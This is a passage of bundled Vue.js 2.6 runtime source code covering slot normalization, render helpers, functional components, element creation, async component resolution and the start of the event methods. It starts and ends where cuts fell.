slots w/ no normal slots to proxy,\n    // only need to normalize once\n    return prevSlots\n  } else {\n    res = {};\n    for (var key$1 in slots) {\n      if (slots[key$1] && key$1[0] !== '$') {\n        res[key$1] = normalizeScopedSlot(normalSlots, key$1, slots[key$1]);\n      }\n    }\n  }\n  // expose normal slots on scopedSlots\n  for (var key$2 in normalSlots) {\n    if (!(key$2 in res)) {\n      res[key$2] = proxyNormalSlot(normalSlots, key$2);\n    }\n  }\n  // avoriaz seems to mock a non-extensible $scopedSlots object\n  // and when that is passed down this would cause an error\n  if (slots && Object.isExtensible(slots)) {\n    (slots)._normalized = res;\n  }\n  def(res, '$stable', isStable);\n  def(res, '$key', key);\n  def(res, '$hasNormal', hasNormalSlots);\n  return res\n}\n\nfunction normalizeScopedSlot(normalSlots, key, fn) {\n  var normalized = function () {\n    var res = arguments.length ? fn.apply(null, arguments) : fn({});\n    res = res && typeof res === 'object' && !Array.isArray(res)\n      ? [res] // single vnode\n      : normalizeChildren(res);\n    return res && (\n      res.length === 0 ||\n      (res.length === 1 && res[0].isComment) // #9658\n    ) ? undefined\n      : res\n  };\n  // this is a slot using the new v-slot syntax without scope. although it is\n  // compiled as a scoped slot, render fn users would expect it to be present\n  // on this.$slots because the usage is semantically a normal slot.\n  if (fn.proxy) {\n    Object.defineProperty(normalSlots, key, {\n      get: normalized,\n      enumerable: true,\n      configurable: true\n    });\n  }\n  return normalized\n}\n\nfunction proxyNormalSlot(slots, key) {\n  return function () { return slots[key]; }\n}\n\n/*  */\n\n/**\n * Runtime helper for rendering v-for lists.\n */\nfunction renderList (\n  val,\n  render\n) {\n  var ret, i, l, keys, key;\n  if (Array.isArray(val) || typeof val === 'string') {\n    ret = new Array(val.length);\n    for (i = 0, l = val.length; i < l; i++) {\n      ret[i] = render(val[i], i);\n    }\n  } else if (typeof val === 'number') {\n    ret = new Array(val);\n    for (i = 0; i < val; i++) {\n      ret[i] = render(i + 1, i);\n    }\n  } else if (isObject(val)) {\n    if (hasSymbol && val[Symbol.iterator]) {\n      ret = [];\n      var iterator = val[Symbol.iterator]();\n      var result = iterator.next();\n      while (!result.done) {\n        ret.push(render(result.value, ret.length));\n        result = iterator.next();\n      }\n    } else {\n      keys = Object.keys(val);\n      ret = new Array(keys.length);\n      for (i = 0, l = keys.length; i < l; i++) {\n        key = keys[i];\n        ret[i] = render(val[key], key, i);\n      }\n    }\n  }\n  if (!isDef(ret)) {\n    ret = [];\n  }\n  (ret)._isVList = true;\n  return ret\n}\n\n/*  */\n\n/**\n * Runtime helper for rendering <slot>\n */\nfunction renderSlot (\n  name,\n  fallback,\n  props,\n  bindObject\n) {\n  var scopedSlotFn = this.$scopedSlots[name];\n  var nodes;\n  if (scopedSlotFn) { // scoped slot\n    props = props || {};\n    if (bindObject) {\n      if ( true && !isObject(bindObject)) {\n        warn(\n          'slot v-bind without argument expects an Object',\n          this\n        );\n      }\n      props = extend(extend({}, bindObject), props);\n    }\n    nodes = scopedSlotFn(props) || fallback;\n  } else {\n    nodes = this.$slots[name] || fallback;\n  }\n\n  var target = props && props.slot;\n  if (target) {\n    return this.$createElement('template', { slot: target }, nodes)\n  } else {\n    return nodes\n  }\n}\n\n/*  */\n\n/**\n * Runtime helper for resolving filters\n */\nfunction resolveFilter (id) {\n  return resolveAsset(this.$options, 'filters', id, true) || identity\n}\n\n/*  */\n\nfunction isKeyNotMatch (expect, actual) {\n  if (Array.isArray(expect)) {\n    return expect.indexOf(actual) === -1\n  } else {\n    return expect !== actual\n  }\n}\n\n/**\n * Runtime helper for checking keyCodes from config.\n * exposed as Vue.prototype._k\n * passing in eventKeyName as last argument separately for backwards compat\n */\nfunction checkKeyCodes (\n  eventKeyCode,\n  key,\n  builtInKeyCode,\n  eventKeyName,\n  builtInKeyName\n) {\n  var mappedKeyCode = config.keyCodes[key] || builtInKeyCode;\n  if (builtInKeyName && eventKeyName && !config.keyCodes[key]) {\n    return isKeyNotMatch(builtInKeyName, eventKeyName)\n  } else if (mappedKeyCode) {\n    return isKeyNotMatch(mappedKeyCode, eventKeyCode)\n  } else if (eventKeyName) {\n    return hyphenate(eventKeyName) !== key\n  }\n}\n\n/*  */\n\n/**\n * Runtime helper for merging v-bind=\"object\" into a VNode's data.\n */\nfunction bindObjectProps (\n  data,\n  tag,\n  value,\n  asProp,\n  isSync\n) {\n  if (value) {\n    if (!isObject(value)) {\n       true && warn(\n        'v-bind without argument expects an Object or Array value',\n        this\n      );\n    } else {\n      if (Array.isArray(value)) {\n        value = toObject(value);\n      }\n      var hash;\n      var loop = function ( key ) {\n        if (\n          key === 'class' ||\n          key === 'style' ||\n          isReservedAttribute(key)\n        ) {\n          hash = data;\n        } else {\n          var type = data.attrs && data.attrs.type;\n          hash = asProp || config.mustUseProp(tag, type, key)\n            ? data.domProps || (data.domProps = {})\n            : data.attrs || (data.attrs = {});\n        }\n        var camelizedKey = camelize(key);\n        var hyphenatedKey = hyphenate(key);\n        if (!(camelizedKey in hash) && !(hyphenatedKey in hash)) {\n          hash[key] = value[key];\n\n          if (isSync) {\n            var on = data.on || (data.on = {});\n            on[(\"update:\" + key)] = function ($event) {\n              value[key] = $event;\n            };\n          }\n        }\n      };\n\n      for (var key in value) loop( key );\n    }\n  }\n  return data\n}\n\n/*  */\n\n/**\n * Runtime helper for rendering static trees.\n */\nfunction renderStatic (\n  index,\n  isInFor\n) {\n  var cached = this._staticTrees || (this._staticTrees = []);\n  var tree = cached[index];\n  // if has already-rendered static tree and not inside v-for,\n  // we can reuse the same tree.\n  if (tree && !isInFor) {\n    return tree\n  }\n  // otherwise, render a fresh tree.\n  tree = cached[index] = this.$options.staticRenderFns[index].call(\n    this._renderProxy,\n    null,\n    this // for render fns generated for functional component templates\n  );\n  markStatic(tree, (\"__static__\" + index), false);\n  return tree\n}\n\n/**\n * Runtime helper for v-once.\n * Effectively it means marking the node as static with a unique key.\n */\nfunction markOnce (\n  tree,\n  index,\n  key\n) {\n  markStatic(tree, (\"__once__\" + index + (key ? (\"_\" + key) : \"\")), true);\n  return tree\n}\n\nfunction markStatic (\n  tree,\n  key,\n  isOnce\n) {\n  if (Array.isArray(tree)) {\n    for (var i = 0; i < tree.length; i++) {\n      if (tree[i] && typeof tree[i] !== 'string') {\n        markStaticNode(tree[i], (key + \"_\" + i), isOnce);\n      }\n    }\n  } else {\n    markStaticNode(tree, key, isOnce);\n  }\n}\n\nfunction markStaticNode (node, key, isOnce) {\n  node.isStatic = true;\n  node.key = key;\n  node.isOnce = isOnce;\n}\n\n/*  */\n\nfunction bindObjectListeners (data, value) {\n  if (value) {\n    if (!isPlainObject(value)) {\n       true && warn(\n        'v-on without argument expects an Object value',\n        this\n      );\n    } else {\n      var on = data.on = data.on ? extend({}, data.on) : {};\n      for (var key in value) {\n        var existing = on[key];\n        var ours = value[key];\n        on[key] = existing ? [].concat(existing, ours) : ours;\n      }\n    }\n  }\n  return data\n}\n\n/*  */\n\nfunction resolveScopedSlots (\n  fns, // see flow/vnode\n  res,\n  // the following are added in 2.6\n  hasDynamicKeys,\n  contentHashKey\n) {\n  res = res || { $stable: !hasDynamicKeys };\n  for (var i = 0; i < fns.length; i++) {\n    var slot = fns[i];\n    if (Array.isArray(slot)) {\n      resolveScopedSlots(slot, res, hasDynamicKeys);\n    } else if (slot) {\n      // marker for reverse proxying v-slot without scope on this.$slots\n      if (slot.proxy) {\n        slot.fn.proxy = true;\n      }\n      res[slot.key] = slot.fn;\n    }\n  }\n  if (contentHashKey) {\n    (res).$key = contentHashKey;\n  }\n  return res\n}\n\n/*  */\n\nfunction bindDynamicKeys (baseObj, values) {\n  for (var i = 0; i < values.length; i += 2) {\n    var key = values[i];\n    if (typeof key === 'string' && key) {\n      baseObj[values[i]] = values[i + 1];\n    } else if ( true && key !== '' && key !== null) {\n      // null is a special value for explicitly removing a binding\n      warn(\n        (\"Invalid value for dynamic directive argument (expected string or null): \" + key),\n        this\n      );\n    }\n  }\n  return baseObj\n}\n\n// helper to dynamically append modifier runtime markers to event names.\n// ensure only append when value is already string, otherwise it will be cast\n// to string and cause the type check to miss.\nfunction prependModifier (value, symbol) {\n  return typeof value === 'string' ? symbol + value : value\n}\n\n/*  */\n\nfunction installRenderHelpers (target) {\n  target._o = markOnce;\n  target._n = toNumber;\n  target._s = toString;\n  target._l = renderList;\n  target._t = renderSlot;\n  target._q = looseEqual;\n  target._i = looseIndexOf;\n  target._m = renderStatic;\n  target._f = resolveFilter;\n  target._k = checkKeyCodes;\n  target._b = bindObjectProps;\n  target._v = createTextVNode;\n  target._e = createEmptyVNode;\n  target._u = resolveScopedSlots;\n  target._g = bindObjectListeners;\n  target._d = bindDynamicKeys;\n  target._p = prependModifier;\n}\n\n/*  */\n\nfunction FunctionalRenderContext (\n  data,\n  props,\n  children,\n  parent,\n  Ctor\n) {\n  var this$1 = this;\n\n  var options = Ctor.options;\n  // ensure the createElement function in functional components\n  // gets a unique context - this is necessary for correct named slot check\n  var contextVm;\n  if (hasOwn(parent, '_uid')) {\n    contextVm = Object.create(parent);\n    // $flow-disable-line\n    contextVm._original = parent;\n  } else {\n    // the context vm passed in is a functional context as well.\n    // in this case we want to make sure we are able to get a hold to the\n    // real context instance.\n    contextVm = parent;\n    // $flow-disable-line\n    parent = parent._original;\n  }\n  var isCompiled = isTrue(options._compiled);\n  var needNormalization = !isCompiled;\n\n  this.data = data;\n  this.props = props;\n  this.children = children;\n  this.parent = parent;\n  this.listeners = data.on || emptyObject;\n  this.injections = resolveInject(options.inject, parent);\n  this.slots = function () {\n    if (!this$1.$slots) {\n      normalizeScopedSlots(\n        data.scopedSlots,\n        this$1.$slots = resolveSlots(children, parent)\n      );\n    }\n    return this$1.$slots\n  };\n\n  Object.defineProperty(this, 'scopedSlots', ({\n    enumerable: true,\n    get: function get () {\n      return normalizeScopedSlots(data.scopedSlots, this.slots())\n    }\n  }));\n\n  // support for compiled functional template\n  if (isCompiled) {\n    // exposing $options for renderStatic()\n    this.$options = options;\n    // pre-resolve slots for renderSlot()\n    this.$slots = this.slots();\n    this.$scopedSlots = normalizeScopedSlots(data.scopedSlots, this.$slots);\n  }\n\n  if (options._scopeId) {\n    this._c = function (a, b, c, d) {\n      var vnode = createElement(contextVm, a, b, c, d, needNormalization);\n      if (vnode && !Array.isArray(vnode)) {\n        vnode.fnScopeId = options._scopeId;\n        vnode.fnContext = parent;\n      }\n      return vnode\n    };\n  } else {\n    this._c = function (a, b, c, d) { return createElement(contextVm, a, b, c, d, needNormalization); };\n  }\n}\n\ninstallRenderHelpers(FunctionalRenderContext.prototype);\n\nfunction createFunctionalComponent (\n  Ctor,\n  propsData,\n  data,\n  contextVm,\n  children\n) {\n  var options = Ctor.options;\n  var props = {};\n  var propOptions = options.props;\n  if (isDef(propOptions)) {\n    for (var key in propOptions) {\n      props[key] = validateProp(key, propOptions, propsData || emptyObject);\n    }\n  } else {\n    if (isDef(data.attrs)) { mergeProps(props, data.attrs); }\n    if (isDef(data.props)) { mergeProps(props, data.props); }\n  }\n\n  var renderContext = new FunctionalRenderContext(\n    data,\n    props,\n    children,\n    contextVm,\n    Ctor\n  );\n\n  var vnode = options.render.call(null, renderContext._c, renderContext);\n\n  if (vnode instanceof VNode) {\n    return cloneAndMarkFunctionalResult(vnode, data, renderContext.parent, options, renderContext)\n  } else if (Array.isArray(vnode)) {\n    var vnodes = normalizeChildren(vnode) || [];\n    var res = new Array(vnodes.length);\n    for (var i = 0; i < vnodes.length; i++) {\n      res[i] = cloneAndMarkFunctionalResult(vnodes[i], data, renderContext.parent, options, renderContext);\n    }\n    return res\n  }\n}\n\nfunction cloneAndMarkFunctionalResult (vnode, data, contextVm, options, renderContext) {\n  // #7817 clone node before setting fnContext, otherwise if the node is reused\n  // (e.g. it was from a cached normal slot) the fnContext causes named slots\n  // that should not be matched to match.\n  var clone = cloneVNode(vnode);\n  clone.fnContext = contextVm;\n  clone.fnOptions = options;\n  if (true) {\n    (clone.devtoolsMeta = clone.devtoolsMeta || {}).renderContext = renderContext;\n  }\n  if (data.slot) {\n    (clone.data || (clone.data = {})).slot = data.slot;\n  }\n  return clone\n}\n\nfunction mergeProps (to, from) {\n  for (var key in from) {\n    to[camelize(key)] = from[key];\n  }\n}\n\n/*  */\n\n/*  */\n\n/*  */\n\n/*  */\n\n// inline hooks to be invoked on component VNodes during patch\nvar componentVNodeHooks = {\n  init: function init (vnode, hydrating) {\n    if (\n      vnode.componentInstance &&\n      !vnode.componentInstance._isDestroyed &&\n      vnode.data.keepAlive\n    ) {\n      // kept-alive components, treat as a patch\n      var mountedNode = vnode; // work around flow\n      componentVNodeHooks.prepatch(mountedNode, mountedNode);\n    } else {\n      var child = vnode.componentInstance = createComponentInstanceForVnode(\n        vnode,\n        activeInstance\n      );\n      child.$mount(hydrating ? vnode.elm : undefined, hydrating);\n    }\n  },\n\n  prepatch: function prepatch (oldVnode, vnode) {\n    var options = vnode.componentOptions;\n    var child = vnode.componentInstance = oldVnode.componentInstance;\n    updateChildComponent(\n      child,\n      options.propsData, // updated props\n      options.listeners, // updated listeners\n      vnode, // new parent vnode\n      options.children // new children\n    );\n  },\n\n  insert: function insert (vnode) {\n    var context = vnode.context;\n    var componentInstance = vnode.componentInstance;\n    if (!componentInstance._isMounted) {\n      componentInstance._isMounted = true;\n      callHook(componentInstance, 'mounted');\n    }\n    if (vnode.data.keepAlive) {\n      if (context._isMounted) {\n        // vue-router#1212\n        // During updates, a kept-alive component's child components may\n        // change, so directly walking the tree here may call activated hooks\n        // on incorrect children. Instead we push them into a queue which will\n        // be processed after the whole patch process ended.\n        queueActivatedComponent(componentInstance);\n      } else {\n        activateChildComponent(componentInstance, true /* direct */);\n      }\n    }\n  },\n\n  destroy: function destroy (vnode) {\n    var componentInstance = vnode.componentInstance;\n    if (!componentInstance._isDestroyed) {\n      if (!vnode.data.keepAlive) {\n        componentInstance.$destroy();\n      } else {\n        deactivateChildComponent(componentInstance, true /* direct */);\n      }\n    }\n  }\n};\n\nvar hooksToMerge = Object.keys(componentVNodeHooks);\n\nfunction createComponent (\n  Ctor,\n  data,\n  context,\n  children,\n  tag\n) {\n  if (isUndef(Ctor)) {\n    return\n  }\n\n  var baseCtor = context.$options._base;\n\n  // plain options object: turn it into a constructor\n  if (isObject(Ctor)) {\n    Ctor = baseCtor.extend(Ctor);\n  }\n\n  // if at this stage it's not a constructor or an async component factory,\n  // reject.\n  if (typeof Ctor !== 'function') {\n    if (true) {\n      warn((\"Invalid Component definition: \" + (String(Ctor))), context);\n    }\n    return\n  }\n\n  // async component\n  var asyncFactory;\n  if (isUndef(Ctor.cid)) {\n    asyncFactory = Ctor;\n    Ctor = resolveAsyncComponent(asyncFactory, baseCtor);\n    if (Ctor === undefined) {\n      // return a placeholder node for async component, which is rendered\n      // as a comment node but preserves all the raw information for the node.\n      // the information will be used for async server-rendering and hydration.\n      return createAsyncPlaceholder(\n        asyncFactory,\n        data,\n        context,\n        children,\n        tag\n      )\n    }\n  }\n\n  data = data || {};\n\n  // resolve constructor options in case global mixins are applied after\n  // component constructor creation\n  resolveConstructorOptions(Ctor);\n\n  // transform component v-model data into props & events\n  if (isDef(data.model)) {\n    transformModel(Ctor.options, data);\n  }\n\n  // extract props\n  var propsData = extractPropsFromVNodeData(data, Ctor, tag);\n\n  // functional component\n  if (isTrue(Ctor.options.functional)) {\n    return createFunctionalComponent(Ctor, propsData, data, context, children)\n  }\n\n  // extract listeners, since these needs to be treated as\n  // child component listeners instead of DOM listeners\n  var listeners = data.on;\n  // replace with listeners with .native modifier\n  // so it gets processed during parent component patch.\n  data.on = data.nativeOn;\n\n  if (isTrue(Ctor.options.abstract)) {\n    // abstract components do not keep anything\n    // other than props & listeners & slot\n\n    // work around flow\n    var slot = data.slot;\n    data = {};\n    if (slot) {\n      data.slot = slot;\n    }\n  }\n\n  // install component management hooks onto the placeholder node\n  installComponentHooks(data);\n\n  // return a placeholder vnode\n  var name = Ctor.options.name || tag;\n  var vnode = new VNode(\n    (\"vue-component-\" + (Ctor.cid) + (name ? (\"-\" + name) : '')),\n    data, undefined, undefined, undefined, context,\n    { Ctor: Ctor, propsData: propsData, listeners: listeners, tag: tag, children: children },\n    asyncFactory\n  );\n\n  return vnode\n}\n\nfunction createComponentInstanceForVnode (\n  vnode, // we know it's MountedComponentVNode but flow doesn't\n  parent // activeInstance in lifecycle state\n) {\n  var options = {\n    _isComponent: true,\n    _parentVnode: vnode,\n    parent: parent\n  };\n  // check inline-template render functions\n  var inlineTemplate = vnode.data.inlineTemplate;\n  if (isDef(inlineTemplate)) {\n    options.render = inlineTemplate.render;\n    options.staticRenderFns = inlineTemplate.staticRenderFns;\n  }\n  return new vnode.componentOptions.Ctor(options)\n}\n\nfunction installComponentHooks (data) {\n  var hooks = data.hook || (data.hook = {});\n  for (var i = 0; i < hooksToMerge.length; i++) {\n    var key = hooksToMerge[i];\n    var existing = hooks[key];\n    var toMerge = componentVNodeHooks[key];\n    if (existing !== toMerge && !(existing && existing._merged)) {\n      hooks[key] = existing ? mergeHook$1(toMerge, existing) : toMerge;\n    }\n  }\n}\n\nfunction mergeHook$1 (f1, f2) {\n  var merged = function (a, b) {\n    // flow complains about extra args which is why we use any\n    f1(a, b);\n    f2(a, b);\n  };\n  merged._merged = true;\n  return merged\n}\n\n// transform component v-model info (value and callback) into\n// prop and event handler respectively.\nfunction transformModel (options, data) {\n  var prop = (options.model && options.model.prop) || 'value';\n  var event = (options.model && options.model.event) || 'input'\n  ;(data.attrs || (data.attrs = {}))[prop] = data.model.value;\n  var on = data.on || (data.on = {});\n  var existing = on[event];\n  var callback = data.model.callback;\n  if (isDef(existing)) {\n    if (\n      Array.isArray(existing)\n        ? existing.indexOf(callback) === -1\n        : existing !== callback\n    ) {\n      on[event] = [callback].concat(existing);\n    }\n  } else {\n    on[event] = callback;\n  }\n}\n\n/*  */\n\nvar SIMPLE_NORMALIZE = 1;\nvar ALWAYS_NORMALIZE = 2;\n\n// wrapper function for providing a more flexible interface\n// without getting yelled at by flow\nfunction createElement (\n  context,\n  tag,\n  data,\n  children,\n  normalizationType,\n  alwaysNormalize\n) {\n  if (Array.isArray(data) || isPrimitive(data)) {\n    normalizationType = children;\n    children = data;\n    data = undefined;\n  }\n  if (isTrue(alwaysNormalize)) {\n    normalizationType = ALWAYS_NORMALIZE;\n  }\n  return _createElement(context, tag, data, children, normalizationType)\n}\n\nfunction _createElement (\n  context,\n  tag,\n  data,\n  children,\n  normalizationType\n) {\n  if (isDef(data) && isDef((data).__ob__)) {\n     true && warn(\n      \"Avoid using observed data object as vnode data: \" + (JSON.stringify(data)) + \"\\n\" +\n      'Always create fresh vnode data objects in each render!',\n      context\n    );\n    return createEmptyVNode()\n  }\n  // object syntax in v-bind\n  if (isDef(data) && isDef(data.is)) {\n    tag = data.is;\n  }\n  if (!tag) {\n    // in case of component :is set to falsy value\n    return createEmptyVNode()\n  }\n  // warn against non-primitive key\n  if ( true &&\n    isDef(data) && isDef(data.key) && !isPrimitive(data.key)\n  ) {\n    {\n      warn(\n        'Avoid using non-primitive value as key, ' +\n        'use string/number value instead.',\n        context\n      );\n    }\n  }\n  // support single function children as default scoped slot\n  if (Array.isArray(children) &&\n    typeof children[0] === 'function'\n  ) {\n    data = data || {};\n    data.scopedSlots = { default: children[0] };\n    children.length = 0;\n  }\n  if (normalizationType === ALWAYS_NORMALIZE) {\n    children = normalizeChildren(children);\n  } else if (normalizationType === SIMPLE_NORMALIZE) {\n    children = simpleNormalizeChildren(children);\n  }\n  var vnode, ns;\n  if (typeof tag === 'string') {\n    var Ctor;\n    ns = (context.$vnode && context.$vnode.ns) || config.getTagNamespace(tag);\n    if (config.isReservedTag(tag)) {\n      // platform built-in elements\n      if ( true && isDef(data) && isDef(data.nativeOn)) {\n        warn(\n          (\"The .native modifier for v-on is only valid on components but it was used on <\" + tag + \">.\"),\n          context\n        );\n      }\n      vnode = new VNode(\n        config.parsePlatformTagName(tag), data, children,\n        undefined, undefined, context\n      );\n    } else if ((!data || !data.pre) && isDef(Ctor = resolveAsset(context.$options, 'components', tag))) {\n      // component\n      vnode = createComponent(Ctor, data, context, children, tag);\n    } else {\n      // unknown or unlisted namespaced elements\n      // check at runtime because it may get assigned a namespace when its\n      // parent normalizes children\n      vnode = new VNode(\n        tag, data, children,\n        undefined, undefined, context\n      );\n    }\n  } else {\n    // direct component options / constructor\n    vnode = createComponent(tag, data, context, children);\n  }\n  if (Array.isArray(vnode)) {\n    return vnode\n  } else if (isDef(vnode)) {\n    if (isDef(ns)) { applyNS(vnode, ns); }\n    if (isDef(data)) { registerDeepBindings(data); }\n    return vnode\n  } else {\n    return createEmptyVNode()\n  }\n}\n\nfunction applyNS (vnode, ns, force) {\n  vnode.ns = ns;\n  if (vnode.tag === 'foreignObject') {\n    // use default namespace inside foreignObject\n    ns = undefined;\n    force = true;\n  }\n  if (isDef(vnode.children)) {\n    for (var i = 0, l = vnode.children.length; i < l; i++) {\n      var child = vnode.children[i];\n      if (isDef(child.tag) && (\n        isUndef(child.ns) || (isTrue(force) && child.tag !== 'svg'))) {\n        applyNS(child, ns, force);\n      }\n    }\n  }\n}\n\n// ref #5318\n// necessary to ensure parent re-render when deep bindings like :style and\n// :class are used on slot nodes\nfunction registerDeepBindings (data) {\n  if (isObject(data.style)) {\n    traverse(data.style);\n  }\n  if (isObject(data.class)) {\n    traverse(data.class);\n  }\n}\n\n/*  */\n\nfunction initRender (vm) {\n  vm._vnode = null; // the root of the child tree\n  vm._staticTrees = null; // v-once cached trees\n  var options = vm.$options;\n  var parentVnode = vm.$vnode = options._parentVnode; // the placeholder node in parent tree\n  var renderContext = parentVnode && parentVnode.context;\n  vm.$slots = resolveSlots(options._renderChildren, renderContext);\n  vm.$scopedSlots = emptyObject;\n  // bind the createElement fn to this instance\n  // so that we get proper render context inside it.\n  // args order: tag, data, children, normalizationType, alwaysNormalize\n  // internal version is used by render functions compiled from templates\n  vm._c = function (a, b, c, d) { return createElement(vm, a, b, c, d, false); };\n  // normalization is always applied for the public version, used in\n  // user-written render functions.\n  vm.$createElement = function (a, b, c, d) { return createElement(vm, a, b, c, d, true); };\n\n  // $attrs & $listeners are exposed for easier HOC creation.\n  // they need to be reactive so that HOCs using them are always updated\n  var parentData = parentVnode && parentVnode.data;\n\n  /* istanbul ignore else */\n  if (true) {\n    defineReactive$$1(vm, '$attrs', parentData && parentData.attrs || emptyObject, function () {\n      !isUpdatingChildComponent && warn(\"$attrs is readonly.\", vm);\n    }, true);\n    defineReactive$$1(vm, '$listeners', options._parentListeners || emptyObject, function () {\n      !isUpdatingChildComponent && warn(\"$listeners is readonly.\", vm);\n    }, true);\n  } else {}\n}\n\nvar currentRenderingInstance = null;\n\nfunction renderMixin (Vue) {\n  // install runtime convenience helpers\n  installRenderHelpers(Vue.prototype);\n\n  Vue.prototype.$nextTick = function (fn) {\n    return nextTick(fn, this)\n  };\n\n  Vue.prototype._render = function () {\n    var vm = this;\n    var ref = vm.$options;\n    var render = ref.render;\n    var _parentVnode = ref._parentVnode;\n\n    if (_parentVnode) {\n      vm.$scopedSlots = normalizeScopedSlots(\n        _parentVnode.data.scopedSlots,\n        vm.$slots,\n        vm.$scopedSlots\n      );\n    }\n\n    // set parent vnode. this allows render functions to have access\n    // to the data on the placeholder node.\n    vm.$vnode = _parentVnode;\n    // render self\n    var vnode;\n    try {\n      // There's no need to maintain a stack because all render fns are called\n      // separately from one another. Nested component's render fns are called\n      // when parent component is patched.\n      currentRenderingInstance = vm;\n      vnode = render.call(vm._renderProxy, vm.$createElement);\n    } catch (e) {\n      handleError(e, vm, \"render\");\n      // return error render result,\n      // or previous vnode to prevent render error causing blank component\n      /* istanbul ignore else */\n      if ( true && vm.$options.renderError) {\n        try {\n          vnode = vm.$options.renderError.call(vm._renderProxy, vm.$createElement, e);\n        } catch (e) {\n          handleError(e, vm, \"renderError\");\n          vnode = vm._vnode;\n        }\n      } else {\n        vnode = vm._vnode;\n      }\n    } finally {\n      currentRenderingInstance = null;\n    }\n    // if the returned array contains only a single node, allow it\n    if (Array.isArray(vnode) && vnode.length === 1) {\n      vnode = vnode[0];\n    }\n    // return empty vnode in case the render function errored out\n    if (!(vnode instanceof VNode)) {\n      if ( true && Array.isArray(vnode)) {\n        warn(\n          'Multiple root nodes returned from render function. Render function ' +\n          'should return a single root node.',\n          vm\n        );\n      }\n      vnode = createEmptyVNode();\n    }\n    // set parent\n    vnode.parent = _parentVnode;\n    return vnode\n  };\n}\n\n/*  */\n\nfunction ensureCtor (comp, base) {\n  if (\n    comp.__esModule ||\n    (hasSymbol && comp[Symbol.toStringTag] === 'Module')\n  ) {\n    comp = comp.default;\n  }\n  return isObject(comp)\n    ? base.extend(comp)\n    : comp\n}\n\nfunction createAsyncPlaceholder (\n  factory,\n  data,\n  context,\n  children,\n  tag\n) {\n  var node = createEmptyVNode();\n  node.asyncFactory = factory;\n  node.asyncMeta = { data: data, context: context, children: children, tag: tag };\n  return node\n}\n\nfunction resolveAsyncComponent (\n  factory,\n  baseCtor\n) {\n  if (isTrue(factory.error) && isDef(factory.errorComp)) {\n    return factory.errorComp\n  }\n\n  if (isDef(factory.resolved)) {\n    return factory.resolved\n  }\n\n  var owner = currentRenderingInstance;\n  if (owner && isDef(factory.owners) && factory.owners.indexOf(owner) === -1) {\n    // already pending\n    factory.owners.push(owner);\n  }\n\n  if (isTrue(factory.loading) && isDef(factory.loadingComp)) {\n    return factory.loadingComp\n  }\n\n  if (owner && !isDef(factory.owners)) {\n    var owners = factory.owners = [owner];\n    var sync = true;\n    var timerLoading = null;\n    var timerTimeout = null\n\n    ;(owner).$on('hook:destroyed', function () { return remove(owners, owner); });\n\n    var forceRender = function (renderCompleted) {\n      for (var i = 0, l = owners.length; i < l; i++) {\n        (owners[i]).$forceUpdate();\n      }\n\n      if (renderCompleted) {\n        owners.length = 0;\n        if (timerLoading !== null) {\n          clearTimeout(timerLoading);\n          timerLoading = null;\n        }\n        if (timerTimeout !== null) {\n          clearTimeout(timerTimeout);\n          timerTimeout = null;\n        }\n      }\n    };\n\n    var resolve = once(function (res) {\n      // cache resolved\n      factory.resolved = ensureCtor(res, baseCtor);\n      // invoke callbacks only if this is not a synchronous resolve\n      // (async resolves are shimmed as synchronous during SSR)\n      if (!sync) {\n        forceRender(true);\n      } else {\n        owners.length = 0;\n      }\n    });\n\n    var reject = once(function (reason) {\n       true && warn(\n        \"Failed to resolve async component: \" + (String(factory)) +\n        (reason ? (\"\\nReason: \" + reason) : '')\n      );\n      if (isDef(factory.errorComp)) {\n        factory.error = true;\n        forceRender(true);\n      }\n    });\n\n    var res = factory(resolve, reject);\n\n    if (isObject(res)) {\n      if (isPromise(res)) {\n        // () => Promise\n        if (isUndef(factory.resolved)) {\n          res.then(resolve, reject);\n        }\n      } else if (isPromise(res.component)) {\n        res.component.then(resolve, reject);\n\n        if (isDef(res.error)) {\n          factory.errorComp = ensureCtor(res.error, baseCtor);\n        }\n\n        if (isDef(res.loading)) {\n          factory.loadingComp = ensureCtor(res.loading, baseCtor);\n          if (res.delay === 0) {\n            factory.loading = true;\n          } else {\n            timerLoading = setTimeout(function () {\n              timerLoading = null;\n              if (isUndef(factory.resolved) && isUndef(factory.error)) {\n                factory.loading = true;\n                forceRender(false);\n              }\n            }, res.delay || 200);\n          }\n        }\n\n        if (isDef(res.timeout)) {\n          timerTimeout = setTimeout(function () {\n            timerTimeout = null;\n            if (isUndef(factory.resolved)) {\n              reject(\n                 true\n                  ? (\"timeout (\" + (res.timeout) + \"ms)\")\n                  : undefined\n              );\n            }\n          }, res.timeout);\n        }\n      }\n    }\n\n    sync = false;\n    // return in case resolved synchronously\n    return factory.loading\n      ? factory.loadingComp\n      : factory.resolved\n  }\n}\n\n/*  */\n\nfunction isAsyncPlaceholder (node) {\n  return node.isComment && node.asyncFactory\n}\n\n/*  */\n\nfunction getFirstComponentChild (children) {\n  if (Array.isArray(children)) {\n    for (var i = 0; i < children.length; i++) {\n      var c = children[i];\n      if (isDef(c) && (isDef(c.componentOptions) || isAsyncPlaceholder(c))) {\n        return c\n      }\n    }\n  }\n}\n\n/*  */\n\n/*  */\n\nfunction initEvents (vm) {\n  vm._events = Object.create(null);\n  vm._hasHookEvent = false;\n  // init parent attached events\n  var listeners = vm.$options._parentListeners;\n  if (listeners) {\n    updateComponentListeners(vm, listeners);\n  }\n}\n\nvar target;\n\nfunction add (event, fn) {\n  target.$on(event, fn);\n}\n\nfunction remove$1 (event, fn) {\n  target.$off(event, fn);\n}\n\nfunction createOnceHandler (event, fn) {\n  var _target = target;\n  return function onceHandler () {\n    var res = fn.apply(null, arguments);\n    if (res !== null) {\n      _target.$off(event, onceHandler);\n    }\n  }\n}\n\nfunction updateComponentListeners (\n  vm,\n  listeners,\n  oldListeners\n) {\n  target = vm;\n  updateListeners(listeners, oldListeners || {}, add, remove$1, createOnceHandler, vm);\n  target = undefined;\n}\n\nfunction eventsMixin (Vue) {\n  var hookRE = /^hook:/;\n  Vue.prototype.$on = function (event, fn) {\n    var vm = this;\n    if (Array.isArray(event)) {\n      for (var i = 0, l = event.length; i < l; i++) {\n        vm.$on(event[i], fn);\n      }\n    } else {\n      (vm._events[event] || (vm._events[event] = [])).push(fn);\n      // optimize hook:event cost by using a boolean flag marked at registration\n      // instead of a hash lookup\n      if (hookRE.test(event)) {\n        vm._hasHookEvent = true;\n      }\n    }\n    return vm\n  };\n\n  Vue.prototype.$once = function (event, fn) {\n    var vm = this;\n    function on () {\n      vm.$off(event, on);\n      fn.apply(vm, arguments);\n    }\n    on.fn = fn;\n    vm.$on(event, on);\n    return vm\n  };\n\n  Vue.prototype.$off = function (event, fn) {\n    var vm = this;\n    // all\n    if 